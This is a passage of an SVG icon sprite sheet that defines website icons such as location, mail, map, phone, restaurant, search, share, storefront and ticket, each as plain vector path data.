        d="M27.761 2h-23.368c-1.277 0-2.393 0.919-2.393 2.181v23.42c0 1.269 1.116 2.399 2.393 2.399h23.361c1.284 0 2.246-1.138 2.246-2.399v-23.42c0.007-1.262-0.963-2.181-2.239-2.181zM10.679 25.339h-4.011v-12.472h4.011v12.472zM8.813 10.971h-0.029c-1.284 0-2.115-0.956-2.115-2.152 0-1.218 0.853-2.151 2.166-2.151s2.116 0.926 2.144 2.151c-0.001 1.196-0.832 2.152-2.166 2.152zM25.339 25.339h-4.011v-6.819c0-1.634-0.584-2.75-2.035-2.75-1.109 0-1.765 0.75-2.057 1.481-0.109 0.262-0.139 0.62-0.139 0.985v7.104h-4.011v-12.472h4.011v1.736c0.584-0.831 1.496-2.027 3.618-2.027 2.633 0 4.625 1.736 4.625 5.477l-0.001 7.286z"></path>
    </symbol>
    <symbol id="icon-location" viewBox="0 0 32 32">
      <path
        d="M16 4c-5.155 0-9.333 4.179-9.333 9.333 0 1.122 0.527 2.612 1.495 4.331 0.948 1.683 2.229 3.433 3.537 5.034 1.304 1.596 2.612 3.016 3.595 4.039 0.26 0.271 0.498 0.513 0.706 0.723 0.208-0.21 0.445-0.452 0.706-0.723 0.983-1.023 2.291-2.443 3.595-4.039 1.308-1.601 2.589-3.351 3.537-5.034 0.968-1.719 1.495-3.209 1.495-4.331 0-5.155-4.179-9.333-9.333-9.333zM15.082 30.301c0 0 0 0 0.918-0.967l-0.918 0.967zM16 29.333l0.917 0.968-0.917 0.869-0.952-0.903-0.094-0.090c-0.081-0.079-0.199-0.193-0.349-0.341-0.299-0.295-0.724-0.721-1.233-1.25-1.016-1.057-2.376-2.532-3.738-4.2-1.358-1.663-2.744-3.545-3.796-5.413-1.032-1.833-1.838-3.816-1.838-5.639 0-6.627 5.373-12 12-12s12 5.373 12 12c0 1.823-0.806 3.806-1.838 5.639-1.052 1.869-2.438 3.751-3.796 5.413-1.363 1.668-2.722 3.143-3.738 4.2-0.509 0.529-0.934 0.955-1.233 1.25-0.149 0.147-0.267 0.262-0.349 0.341l-0.094 0.090-0.025 0.024-0.009 0.009c-0 0-0.001 0.001-0.918-0.967zM16 10.667c-1.473 0-2.667 1.194-2.667 2.667s1.194 2.667 2.667 2.667 2.667-1.194 2.667-2.667c0-1.473-1.194-2.667-2.667-2.667z"></path>
    </symbol>


    <symbol id="icon-mail" viewBox="0 0 32 32">
      <path
        d="M8.241 11.235c0.422-0.603 1.254-0.75 1.857-0.328l5.902 4.131 5.902-4.131c0.603-0.422 1.435-0.276 1.857 0.328s0.276 1.435-0.328 1.857l-6.667 4.667c-0.459 0.321-1.070 0.321-1.529 0l-6.667-4.667c-0.603-0.422-0.75-1.254-0.328-1.857z"></path>
      <path
        d="M5.333 8c-0.736 0-1.333 0.597-1.333 1.333v13.333c0 0.736 0.597 1.333 1.333 1.333h21.333c0.736 0 1.333-0.597 1.333-1.333v-13.333c0-0.736-0.597-1.333-1.333-1.333h-21.333zM1.333 9.333c0-2.209 1.791-4 4-4h21.333c2.209 0 4 1.791 4 4v13.333c0 2.209-1.791 4-4 4h-21.333c-2.209 0-4-1.791-4-4v-13.333z"></path>
    </symbol>
    <symbol id="icon-map" viewBox="0 0 32 32">
      <path
        d="M11.578 2.735c0.274-0.091 0.57-0.091 0.843 0l7.578 2.526 6.525-2.175c1.381-0.461 2.808 0.568 2.808 2.024v19.647c0 0.918-0.588 1.733-1.459 2.024l-7.453 2.484c-0.274 0.091-0.57 0.091-0.843 0l-7.578-2.526-6.525 2.175c-1.382 0.46-2.808-0.568-2.808-2.024v-19.647c0-0.918 0.588-1.733 1.459-2.024l7.453-2.484zM13.333 24.372l5.333 1.778v-18.522l-5.333-1.778v18.522zM10.667 5.85v18.522l-5.333 1.778v-18.522l5.333-1.778zM21.333 7.628v18.522l5.333-1.778v-18.522l-5.333 1.778z"></path>
    </symbol>
    <symbol id="icon-navigate-circle" viewBox="0 0 32 32">
      <path
        d="M16.181 3c-7.311-0.099-13.28 5.87-13.181 13.181 0.098 7.012 5.807 12.721 12.819 12.819 7.313 0.1 13.28-5.869 13.18-13.18-0.096-7.013-5.806-12.723-12.817-12.82zM21.937 10.953l-5.14 11.657c-0.299 0.654-1.299 0.437-1.299-0.285v-5.575c0-0.066-0.026-0.13-0.073-0.177s-0.111-0.073-0.177-0.073h-5.574c-0.72 0-0.938-0.992-0.286-1.292l11.658-5.146c0.125-0.058 0.264-0.075 0.399-0.051s0.259 0.089 0.357 0.186c0.097 0.097 0.162 0.221 0.186 0.357s0.006 0.274-0.051 0.399z"></path>
    </symbol>
    <symbol id="icon-next" viewBox="0 0 32 32">
      <path
        d="M10.939 5.939c0.586-0.586 1.536-0.586 2.121 0l9 9c0.586 0.586 0.586 1.536 0 2.121l-9 9c-0.586 0.586-1.536 0.586-2.121 0s-0.586-1.536 0-2.121l7.939-7.939-7.939-7.939c-0.586-0.586-0.586-1.536 0-2.121z"></path>
    </symbol>
    <symbol id="icon-notifications" viewBox="0 0 32 32">
      <path
        d="M4 25.333h24c0.573 0 1.067-0.373 1.253-0.92s-0.013-1.147-0.467-1.493c0 0-0.003-0.002-0.006-0.005-0.163-0.138-3.447-2.916-3.447-11.715 0-2.613-0.96-5.093-2.707-6.947-1.733-1.853-4.16-2.92-6.627-2.92s-4.893 1.067-6.627 2.92c-1.747 1.867-2.707 4.333-2.707 6.947 0 8.987-3.427 11.707-3.44 11.707-0.467 0.333-0.667 0.947-0.493 1.493 0.173 0.56 0.68 0.933 1.267 0.933zM25.227 22.667h-18.453c1.227-2.067 2.56-5.653 2.56-11.467 0-1.907 0.72-3.773 1.987-5.12 1.253-1.347 2.92-2.080 4.68-2.080s3.427 0.747 4.68 2.080c1.267 1.347 1.987 3.213 1.987 5.12 0 5.813 1.333 9.4 2.56 11.467z"></path>
      <path
        d="M14 30.133c0.613 0.347 1.293 0.533 2 0.533s1.4-0.187 2-0.533c0.613-0.347 1.12-0.853 1.467-1.453 0.373-0.64 0.16-1.453-0.48-1.827s-1.453-0.16-1.827 0.48c-0.12 0.213-0.293 0.373-0.493 0.493-0.4 0.227-0.933 0.227-1.333 0-0.213-0.12-0.373-0.293-0.493-0.493-0.373-0.627-1.187-0.853-1.827-0.48s-0.853 1.187-0.48 1.827c0.36 0.6 0.867 1.107 1.467 1.453z"></path>
    </symbol>
    <symbol id="icon-options" viewBox="0 0 32 32">
      <path
        d="M4 9h14.172c0.207 0.585 0.59 1.091 1.096 1.449s1.111 0.55 1.732 0.55 1.225-0.192 1.732-0.55c0.506-0.358 0.889-0.864 1.096-1.449h4.172c0.265 0 0.52-0.105 0.707-0.293s0.293-0.442 0.293-0.707-0.105-0.52-0.293-0.707c-0.187-0.188-0.442-0.293-0.707-0.293h-4.172c-0.207-0.585-0.59-1.091-1.096-1.449s-1.111-0.55-1.732-0.55-1.225 0.192-1.732 0.55c-0.506 0.358-0.889 0.864-1.096 1.449h-14.172c-0.265 0-0.52 0.105-0.707 0.293s-0.293 0.442-0.293 0.707c0 0.265 0.105 0.52 0.293 0.707s0.442 0.293 0.707 0.293zM28 23h-4.172c-0.207-0.585-0.59-1.091-1.096-1.449s-1.111-0.55-1.732-0.55-1.225 0.192-1.732 0.55c-0.506 0.358-0.889 0.864-1.096 1.449h-14.172c-0.265 0-0.52 0.105-0.707 0.293s-0.293 0.442-0.293 0.707 0.105 0.519 0.293 0.707c0.188 0.188 0.442 0.293 0.707 0.293h14.172c0.207 0.585 0.59 1.091 1.096 1.449s1.111 0.55 1.732 0.55 1.225-0.192 1.732-0.55c0.506-0.358 0.889-0.864 1.096-1.449h4.172c0.265 0 0.52-0.105 0.707-0.293s0.293-0.442 0.293-0.707-0.105-0.52-0.293-0.707c-0.187-0.187-0.442-0.293-0.707-0.293zM28 15h-14.172c-0.207-0.585-0.59-1.091-1.096-1.449s-1.111-0.55-1.732-0.55c-0.62 0-1.225 0.192-1.732 0.55s-0.89 0.864-1.096 1.449h-4.172c-0.265 0-0.52 0.105-0.707 0.293s-0.293 0.442-0.293 0.707 0.105 0.519 0.293 0.707c0.188 0.188 0.442 0.293 0.707 0.293h4.172c0.207 0.585 0.59 1.091 1.096 1.449s1.111 0.55 1.732 0.55 1.225-0.192 1.732-0.55c0.506-0.358 0.89-0.864 1.096-1.449h14.172c0.265 0 0.52-0.105 0.707-0.293s0.293-0.442 0.293-0.707-0.105-0.52-0.293-0.707c-0.187-0.187-0.442-0.293-0.707-0.293z"></path>
    </symbol>
    <symbol id="icon-phone" viewBox="0 0 32 32">
      <path
        d="M1.637 5.595c-0.359-2.379 1.551-4.261 3.781-4.261h5.001c0.555 0 1.053 0.344 1.248 0.864l1.941 5.16c0.086 0.228 0.107 0.475 0.063 0.714l-0.954 5.116c1.148 2.642 3.021 4.447 6.148 6.083l5.039-0.976c0.244-0.047 0.496-0.025 0.728 0.063l5.176 1.972c0.517 0.197 0.859 0.693 0.859 1.246v4.779c0 2.36-2.087 4.301-4.548 3.766-4.088-0.889-11.71-3.158-17.062-8.51-5.136-5.137-6.846-12.214-7.42-16.015zM5.418 4c-0.777 0-1.234 0.602-1.144 1.196 0.547 3.621 2.143 10.001 6.669 14.527 4.795 4.795 11.788 6.93 15.743 7.79 0.645 0.14 1.314-0.341 1.314-1.16v-3.86l-3.962-1.51-5.118 0.992c-0.289 0.056-0.589 0.015-0.852-0.117-3.909-1.962-6.486-4.311-7.973-8.030-0.094-0.235-0.119-0.491-0.073-0.74l0.958-5.141-1.485-3.948h-4.078z"></path>
    </symbol>
    <symbol id="icon-play" viewBox="0 0 32 32">
      <path
        d="M8.312 27.5c-0.384-0.001-0.761-0.101-1.094-0.292-0.75-0.425-1.216-1.25-1.216-2.146v-18.125c0-0.898 0.466-1.721 1.216-2.146 0.341-0.196 0.728-0.297 1.122-0.292s0.778 0.115 1.114 0.32l15.491 9.273c0.323 0.202 0.589 0.483 0.773 0.817s0.281 0.708 0.281 1.089c0 0.381-0.097 0.756-0.281 1.089s-0.451 0.615-0.773 0.817l-15.493 9.275c-0.344 0.208-0.738 0.318-1.139 0.32z"></path>
    </symbol>
    <symbol id="icon-prev" viewBox="0 0 32 32">
      <path
        d="M20.727 5.939c0.586 0.586 0.586 1.536 0 2.121l-7.939 7.939 7.939 7.939c0.586 0.586 0.586 1.536 0 2.121s-1.536 0.586-2.121 0l-9-9c-0.586-0.586-0.586-1.536 0-2.121l9-9c0.586-0.586 1.536-0.586 2.121 0z"></path>
    </symbol>
    <symbol id="icon-recycle" viewBox="0 0 32 32">
      <path
        d="M18.393 3.315c0.724 0.424 1.326 1.033 1.744 1.768l1.402 2.464 1.248-0.73c0.467-0.273 1.047 0.094 1.001 0.633l-0.529 6.151c-0.040 0.463-0.529 0.744-0.949 0.546l-5.522-2.61c-0.485-0.229-0.514-0.907-0.052-1.178l1.267-0.742-1.403-2.464c-0.060-0.105-0.146-0.193-0.249-0.253-0.29-0.17-0.651-0.099-0.859 0.152l-0.071 0.101-1.749 3.073c-0.184 0.323-0.596 0.433-0.916 0.246l-2.387-1.396c-0.315-0.184-0.423-0.588-0.243-0.905l1.757-3.087c1.316-2.31 4.231-3.102 6.51-1.768z"></path>
      <path
        d="M9.268 12.585c0.42-0.197 0.908 0.084 0.948 0.546l0.522 6.036c0.047 0.538-0.533 0.905-1 0.634l-1.225-0.713-1.393 2.429c-0.059 0.103-0.090 0.22-0.090 0.34 0 0.333 0.239 0.612 0.553 0.669l0.122 0.011h3.467c0.368 0 0.667 0.298 0.667 0.667v2.747c0 0.368-0.298 0.667-0.667 0.667h-3.467c-2.61 0-4.725-2.131-4.725-4.76 0-0.835 0.219-1.656 0.633-2.38l1.392-2.429-1.239-0.721c-0.465-0.27-0.435-0.951 0.052-1.18l5.451-2.561z"></path>
      <path
        d="M25.85 16.081c0.319-0.185 0.728-0.076 0.912 0.244l1.759 3.059c1.322 2.297 0.537 5.235-1.749 6.561-0.729 0.421-1.553 0.644-2.392 0.644h-2.82v1.461c0 0.54-0.608 0.856-1.050 0.545l-5.008-3.52c-0.378-0.265-0.378-0.825-0-1.091l5.008-3.52c0.442-0.31 1.050 0.005 1.050 0.545v1.461h2.818c0.12 0 0.238-0.031 0.342-0.092 0.291-0.169 0.411-0.519 0.302-0.825l-0.052-0.113-1.761-3.063c-0.183-0.318-0.074-0.725 0.244-0.909l2.397-1.39z"></path>
    </symbol>
    <symbol id="icon-redirect" viewBox="0 0 32 32">
      <path
        d="M8.666 9.106c0-0.828 0.672-1.5 1.5-1.5h12.728c0.828 0 1.5 0.672 1.5 1.5v12.728c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5v-11.228h-11.228c-0.828 0-1.5-0.672-1.5-1.5z"></path>
      <path
        d="M8.045 23.955c-0.586-0.586-0.586-1.535 0-2.121l12.905-12.905c0.586-0.586 1.535-0.586 2.121 0s0.586 1.536 0 2.121l-12.905 12.905c-0.586 0.586-1.536 0.586-2.121 0z"></path>
    </symbol>
    <symbol id="icon-restaurant-1" viewBox="0 0 32 32">
      <path
        d="M22.348 13.996c0.657 0.002 1.308-0.127 1.915-0.378s1.158-0.621 1.621-1.087l4.813-4.809c0.381-0.381 0.416-1 0.053-1.399-0.091-0.1-0.201-0.181-0.325-0.237s-0.256-0.087-0.392-0.090-0.27 0.021-0.396 0.071c-0.126 0.050-0.24 0.126-0.336 0.222l-4.289 4.286c-0.144 0.144-0.339 0.225-0.543 0.225s-0.399-0.081-0.543-0.225c-0.299-0.299-0.283-0.804 0.016-1.102l4.271-4.271c0.096-0.096 0.171-0.21 0.221-0.336s0.075-0.26 0.071-0.396c-0.003-0.135-0.034-0.269-0.090-0.392s-0.137-0.234-0.237-0.325c-0.181-0.164-0.417-0.254-0.661-0.253-0.277 0-0.542 0.11-0.738 0.306l-4.267 4.266c-0.144 0.144-0.339 0.225-0.543 0.225s-0.399-0.081-0.543-0.225c-0.299-0.299-0.283-0.804 0.016-1.103l4.271-4.269c0.096-0.096 0.171-0.21 0.221-0.336s0.075-0.26 0.071-0.396c-0.003-0.135-0.034-0.269-0.090-0.392s-0.137-0.234-0.237-0.325c-0.181-0.164-0.417-0.254-0.661-0.253-0.277 0-0.542 0.11-0.738 0.306l-4.809 4.809c-0.466 0.463-0.835 1.015-1.087 1.622s-0.38 1.258-0.378 1.915v0.514c0 0.132-0.026 0.262-0.076 0.383s-0.124 0.232-0.217 0.325l-2.226 2.226c-0.023 0.023-0.051 0.042-0.081 0.054s-0.063 0.019-0.096 0.019c-0.033 0-0.065-0.006-0.096-0.019s-0.058-0.031-0.081-0.054l-10.83-10.831c-0.187-0.187-0.44-0.293-0.705-0.293s-0.518 0.103-0.706 0.29c-0.947 0.938-1.452 2.263-1.452 3.829-0.006 2.588 1.354 5.563 3.549 7.755l5.341 5.341c0.759 0.758 1.788 1.183 2.86 1.183 0.342 0 0.682-0.044 1.013-0.13 0.083-0.022 0.169-0.033 0.254-0.033 0.251 0 0.493 0.095 0.677 0.266l0.712 0.658c0.184 0.187 0.287 0.439 0.288 0.702v0.346c-0.002 0.787 0.307 1.543 0.861 2.103l5.634 5.729c0.625 0.625 1.472 0.975 2.355 0.975s1.731-0.351 2.355-0.976c0.625-0.625 0.975-1.472 0.975-2.355s-0.351-1.731-0.976-2.355l-8.436-8.436c-0.023-0.023-0.042-0.051-0.054-0.081s-0.019-0.063-0.019-0.096c0-0.033 0.006-0.065 0.019-0.096s0.031-0.058 0.054-0.081l2.226-2.226c0.093-0.093 0.203-0.167 0.325-0.217s0.251-0.076 0.383-0.076h0.516z"></path>
      <path
        d="M13.188 22.375c-1.601-0.003-3.136-0.638-4.273-1.766l-0.866-0.866c-0.094-0.093-0.221-0.146-0.353-0.146s-0.259 0.053-0.353 0.146l-5.313 5.285c-0.947 0.947-1.285 2.341-0.816 3.706 0.026 0.077 0.057 0.152 0.093 0.225 0.631 1.291 1.854 2.041 3.193 2.041 0.46 0.001 0.916-0.089 1.342-0.265s0.811-0.435 1.136-0.762l7.085-7.119c0.030-0.030 0.053-0.067 0.067-0.107s0.019-0.083 0.016-0.125v-0.016c-0.003-0.039-0.013-0.077-0.031-0.112s-0.043-0.065-0.073-0.090c-0.030-0.025-0.065-0.043-0.102-0.055s-0.077-0.015-0.115-0.010c-0.211 0.023-0.423 0.036-0.636 0.037z"></path>
    </symbol>
    <symbol id="icon-restaurant" viewBox="0 0 32 32">
      <path
        d="M5.973 4h12c0.613 0 1.147 0.413 1.293 1 0.16 0.613 1.52 6.16-0.080 9.56-1.2 2.547-4.413 4.68-5.88 5.547v4.56h2.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-8c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h2.667v-4.56c-1.48-0.88-4.68-3.013-5.88-5.547-1.587-3.4-0.24-8.933-0.080-9.56 0.16-0.587 0.68-1 1.293-1zM11.973 17.787c1.467-0.867 4-2.653 4.8-4.36 0.827-1.76 0.48-4.907 0.133-6.76h-9.853c-0.347 1.853-0.693 5 0.133 6.76 0.8 1.693 3.333 3.48 4.787 4.36zM25.973 4c-0.733 0-1.333 0.6-1.333 1.333v6c0 1.693-2.48 2.76-2.493 2.76-0.507 0.2-0.84 0.693-0.84 1.24v10.667c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-9.84c1.227-0.693 3.333-2.253 3.333-4.827v-6c0-0.733-0.6-1.333-1.333-1.333zM22.64 12c0.733 0 1.333-0.6 1.333-1.333v-5.333c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v5.333c0 0.733 0.6 1.333 1.333 1.333z"></path>
    </symbol>

    <symbol id="icon-services" viewBox="0 0 32 32">
      <path
        d="M17.7453 2.73201C18.2945 2.91061 18.6663 3.42247 18.6663 3.99999V12H25.333C25.8345 12 26.2936 12.2814 26.5212 12.7283C26.7487 13.1752 26.7063 13.712 26.4113 14.1176L15.7447 28.7842C15.405 29.2513 14.8032 29.4466 14.254 29.268C13.7048 29.0894 13.333 28.5775 13.333 28V20H6.66635C6.16485 20 5.70576 19.7186 5.47819 19.2717C5.25062 18.8248 5.29306 18.288 5.58803 17.8824L16.2547 3.21576C16.5944 2.7487 17.1961 2.55342 17.7453 2.73201ZM9.28471 17.3333H14.6663C15.4027 17.3333 15.9997 17.9303 15.9997 18.6667V23.8997L22.7147 14.6667H17.333C16.5966 14.6667 15.9997 14.0697 15.9997 13.3333V8.10023L9.28471 17.3333Z"></path>
    </symbol>

    <symbol id="icon-ribbon" viewBox="0 0 32 32">
      <path
        d="M19.659 1.436c-0.68-0.283-1.46 0.039-1.743 0.719l-1.387 3.333c-0.283 0.68 0.039 1.46 0.719 1.743s1.46-0.039 1.743-0.719l1.387-3.333c0.283-0.68-0.039-1.46-0.719-1.743zM24.538 1.447c-0.674-0.297-1.461 0.008-1.758 0.681l-4.484 10.156c-0.127-0.032-0.255-0.062-0.383-0.088l-4.935-10.114c-0.323-0.662-1.121-0.937-1.783-0.614s-0.937 1.121-0.614 1.783l4.301 8.815c-0.629 0.075-1.238 0.213-1.822 0.406l-5.201-10.402c-0.329-0.659-1.13-0.926-1.789-0.596s-0.926 1.13-0.596 1.789l5.202 10.404c-2.423 1.686-4.009 4.491-4.009 7.667 0 5.155 4.179 9.333 9.333 9.333s9.333-4.179 9.333-9.333c0-3.415-1.835-6.402-4.572-8.029l4.458-10.099c0.297-0.674-0.008-1.461-0.681-1.758zM16.838 14.719c0.007 0.001 0.014 0.002 0.022 0.003 3.276 0.422 5.807 3.221 5.807 6.612 0 3.682-2.985 6.667-6.667 6.667s-6.667-2.985-6.667-6.667 2.985-6.667 6.667-6.667c0.284 0 0.563 0.018 0.838 0.052z"></path>
    </symbol>
    <symbol id="icon-search" viewBox="0 0 32 32">
      <path
        d="M14.667 2.667c-6.627 0-12 5.373-12 12s5.373 12 12 12c2.833 0 5.438-0.983 7.49-2.624l4.9 4.9c0.521 0.521 1.365 0.521 1.886 0s0.521-1.365 0-1.886l-4.9-4.9c1.641-2.052 2.624-4.657 2.624-7.49 0-6.627-5.373-12-12-12zM5.333 14.667c0-5.155 4.179-9.333 9.333-9.333s9.333 4.179 9.333 9.333c0 2.573-1.040 4.901-2.725 6.591-1.691 1.696-4.026 2.743-6.609 2.743-5.155 0-9.333-4.179-9.333-9.333z"></path>
    </symbol>
    <symbol id="icon-search-up" viewBox="0 0 32 32">
      <path
        d="M15.422 11.492c0-0.552 0.448-1 1-1h2.817c0.552 0 1 0.448 1 1v2.817c0 0.552-0.448 1-1 1s-1-0.448-1-1v-0.402l-2.15 2.15c-0.168 0.168-0.367 0.301-0.586 0.391s-0.454 0.137-0.691 0.137c-0.237 0-0.472-0.047-0.691-0.137s-0.418-0.224-0.585-0.391l-1.138-1.138-2.914 2.914c-0.391 0.391-1.024 0.391-1.414 0s-0.391-1.024 0-1.414l3.052-3.052c0.168-0.168 0.367-0.301 0.586-0.391s0.454-0.137 0.691-0.137 0.472 0.047 0.691 0.137c0.219 0.091 0.418 0.224 0.586 0.391l1.138 1.138 2.012-2.012h-0.402c-0.552 0-1-0.448-1-1z"></path>
      <path
        d="M22.663 20.456l5.881 5.881c0.266 0.298 0.408 0.686 0.397 1.085s-0.175 0.779-0.457 1.061-0.662 0.446-1.061 0.457c-0.399 0.011-0.787-0.131-1.085-0.397l-5.881-5.881c-1.885 1.416-4.179 2.18-6.536 2.177-6.021 0-10.92-4.899-10.92-10.92s4.899-10.92 10.92-10.92c6.021 0 10.92 4.899 10.92 10.92 0.003 2.357-0.762 4.651-2.177 6.536zM7.435 9.587c-0.857 1.283-1.315 2.791-1.315 4.333 0.002 2.068 0.825 4.050 2.287 5.513s3.445 2.285 5.513 2.287c1.543 0 3.051-0.457 4.333-1.315s2.282-2.075 2.873-3.501c0.59-1.425 0.745-2.994 0.444-4.507s-1.044-2.903-2.135-3.994c-1.091-1.091-2.481-1.834-3.994-2.135s-3.081-0.146-4.507 0.444c-1.425 0.59-2.643 1.59-3.501 2.873z"></path>
    </symbol>
    <symbol id="icon-send" viewBox="0 0 32 32">
      <path
        d="M8 9.333c0-0.736 0.597-1.333 1.333-1.333h17.333c0.736 0 1.333 0.597 1.333 1.333v13.333c0 0.736-0.597 1.333-1.333 1.333h-17.333c-0.736 0-1.333-0.597-1.333-1.333v-0.667c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333v0.667c0 2.209 1.791 4 4 4h17.333c2.209 0 4-1.791 4-4v-13.333c0-2.209-1.791-4-4-4h-17.333c-2.209 0-4 1.791-4 4v0.667c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-0.667z"></path>
      <path
        d="M12.74 10.891c-0.613-0.408-1.441-0.243-1.849 0.37s-0.243 1.441 0.37 1.849l6 4c0.448 0.299 1.031 0.299 1.479 0l6-4c0.613-0.408 0.778-1.236 0.37-1.849s-1.236-0.778-1.849-0.37l-5.26 3.507-5.26-3.507z"></path>
      <path
        d="M4 16.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h2.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-2.667z"></path>
      <path
        d="M0 14c0-0.736 0.597-1.333 1.333-1.333h5.333c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-5.333c-0.736 0-1.333-0.597-1.333-1.333z"></path>
    </symbol>
    <symbol id="icon-share-social" viewBox="0 0 32 32">
      <path
        d="M24 21c-0.539-0-1.072 0.109-1.567 0.32s-0.943 0.521-1.315 0.911l-9.25-5.204c0.179-0.673 0.179-1.381 0-2.054l9.25-5.204c0.673 0.698 1.579 1.127 2.546 1.206s1.93-0.197 2.708-0.777 1.318-1.424 1.518-2.373c0.201-0.949 0.048-1.939-0.429-2.784s-1.245-1.487-2.162-1.806c-0.916-0.319-1.917-0.293-2.816 0.073s-1.633 1.048-2.065 1.916c-0.432 0.869-0.533 1.865-0.283 2.803l-9.25 5.204c-0.553-0.576-1.265-0.974-2.045-1.142s-1.593-0.099-2.334 0.199c-0.741 0.298-1.375 0.81-1.822 1.472s-0.686 1.441-0.686 2.24 0.239 1.578 0.686 2.24c0.447 0.661 1.082 1.174 1.822 1.472s1.553 0.367 2.334 0.199c0.78-0.168 1.493-0.566 2.045-1.142l9.25 5.204c-0.214 0.807-0.171 1.662 0.125 2.443s0.829 1.45 1.524 1.913c0.695 0.463 1.518 0.697 2.353 0.668s1.64-0.318 2.302-0.827c0.662-0.509 1.148-1.213 1.39-2.013s0.227-1.655-0.042-2.446c-0.269-0.791-0.779-1.478-1.458-1.964s-1.494-0.748-2.329-0.748z"></path>
    </symbol>
    <symbol id="icon-space-family" viewBox="0 0 32 32">
      <path
        d="M10.667 6.667c-0.368 0-0.667-0.298-0.667-0.667s0.298-0.667 0.667-0.667c0.368 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667zM10.667 9.333c1.841 0 3.333-1.492 3.333-3.333s-1.492-3.333-3.333-3.333c-1.841 0-3.333 1.492-3.333 3.333s1.492 3.333 3.333 3.333zM28 20c0 1.105-0.895 2-2 2s-2-0.895-2-2c0-1.105 0.895-2 2-2s2 0.895 2 2zM13.333 24c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h14c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-14zM7.623 11.898c0.558-1.255 1.977-1.881 3.28-1.447l4.646 1.549h3.117c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-3.117c-0.287 0-0.571-0.046-0.843-0.137l-4.646-1.549-2.060 4.635v10.384c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-10.384c0-0.373 0.078-0.742 0.23-1.083l2.060-4.635zM13.333 16c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h1.333v1.333c0 1.473 1.194 2.667 2.667 2.667h2.667c1.473 0 2.667-1.194 2.667-2.667v-2.667c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333v2.667h-2.667v-1.333c0-1.473-1.194-2.667-2.667-2.667h-1.333z"></path>
    </symbol>
    <symbol id="icon-storefront" viewBox="0 0 32 32">
      <path
        d="M30.16 12.12l-2.253-7.907c-0.253-0.907-1.107-1.547-2.053-1.547h-20.133c-0.947 0-1.787 0.64-2.053 1.547l-2.253 7.907c-0.173 0.6-0.067 1.24 0.267 1.747 0.2 0.293 0.467 0.52 0.773 0.68v10.787c0 2.2 1.8 4 4 4h18.667c2.2 0 4-1.8 4-4v-10.787c0.307-0.16 0.573-0.387 0.773-0.68 0.347-0.52 0.44-1.147 0.267-1.747zM25.453 5.333l1.96 6.88c-1.36 0.12-2.52 0.067-3.227-0.147-0.427-0.133-1.080-0.44-1.787-0.853l-0.493-5.88h3.547zM19.227 5.333l0.493 5.947c-0.667 0.373-1.253 0.653-1.667 0.773-1.747 0.533-2.8 0.533-4.547 0-0.4-0.12-1-0.4-1.667-0.773l0.493-5.947h6.893zM6.133 5.333h3.547l-0.493 5.88c-0.707 0.413-1.36 0.72-1.787 0.853-0.707 0.213-1.867 0.267-3.24 0.147l1.96-6.88h0.013zM18.227 26.667h-5.333v-6.667c0-0.733 0.6-1.333 1.333-1.333h2.667c0.733 0 1.333 0.6 1.333 1.333v6.667zM25.12 26.667h-4.227v-6.667c0-2.2-1.8-4-4-4h-2.667c-2.2 0-4 1.8-4 4v6.667h-3.773c-0.733 0-1.333-0.6-1.333-1.333v-10.413c0.133 0 0.253 0.013 0.387 0.013 0.92 0 1.867-0.080 2.667-0.333 0.747-0.227 1.6-0.667 2.28-1.053 0.667 0.387 1.52 0.827 2.28 1.053 1.133 0.347 2.093 0.52 3.053 0.52s1.933-0.173 3.053-0.52c0.76-0.227 1.613-0.68 2.28-1.053 0.68 0.387 1.52 0.827 2.28 1.053 0.8 0.24 1.747 0.333 2.667 0.333 0.133 0 0.253 0 0.387-0.013v10.413c0 0.733-0.6 1.333-1.333 1.333z"></path>
    </symbol>


    <symbol id="icon-accordion-ico" viewBox="0 0 32 32">
      <path
        d="M5.939 15.689c0.586-0.586 1.536-0.586 2.121 0l7.939 7.939 7.939-7.939c0.586-0.586 1.536-0.586 2.121 0s0.586 1.535 0 2.121l-9 9c-0.586 0.586-1.536 0.586-2.121 0l-9-9c-0.586-0.586-0.586-1.536 0-2.121z"></path>
      <path
        d="M16 4.75c0.828 0 1.5 0.672 1.5 1.5v18.25c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5v-18.25c0-0.828 0.672-1.5 1.5-1.5z"></path>
    </symbol>

    <symbol id="icon-ticket" viewBox="0 0 32 32">
      <path
        d="M30.636 11.338l-2.758-2.758c-0.223-0.22-0.519-0.348-0.832-0.359s-0.618 0.094-0.856 0.297c-0.368 0.313-0.839 0.476-1.322 0.458s-0.94-0.218-1.283-0.558c-0.34-0.343-0.539-0.8-0.557-1.283s0.145-0.954 0.457-1.322c0.203-0.238 0.308-0.544 0.297-0.856s-0.14-0.609-0.359-0.832l-2.761-2.761c-0.233-0.233-0.549-0.364-0.879-0.364s-0.646 0.131-0.879 0.364l-4.397 4.396c-0.271 0.272-0.476 0.604-0.598 0.969-0.024 0.070-0.063 0.134-0.116 0.186s-0.116 0.092-0.186 0.116c-0.365 0.122-0.697 0.327-0.969 0.599l-11.275 11.275c-0.233 0.233-0.364 0.549-0.364 0.879s0.131 0.646 0.364 0.879l2.761 2.758c0.223 0.219 0.519 0.348 0.832 0.359s0.618-0.094 0.856-0.297c0.367-0.315 0.839-0.481 1.323-0.463s0.942 0.218 1.284 0.561c0.342 0.342 0.542 0.801 0.56 1.284s-0.147 0.956-0.463 